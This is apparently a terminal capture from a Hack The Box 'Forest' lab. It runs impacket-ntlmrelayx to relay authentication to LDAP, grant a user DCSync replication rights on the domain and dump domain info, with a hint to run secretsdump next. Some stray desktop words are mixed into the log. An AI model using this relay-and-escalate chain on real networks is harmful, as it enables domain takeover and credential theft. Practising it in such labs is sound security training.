 ┌──(cadet㉿kali)-[~/HTB/forest]
└─$ impacket-ntlmrelayx -t ldap://htb.local --escalate-user rachello
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Desktop
computers.json
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
Browse Network
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://htb.local
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://htb.local as /RACHELLO SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User rachello now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20250602-215640.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!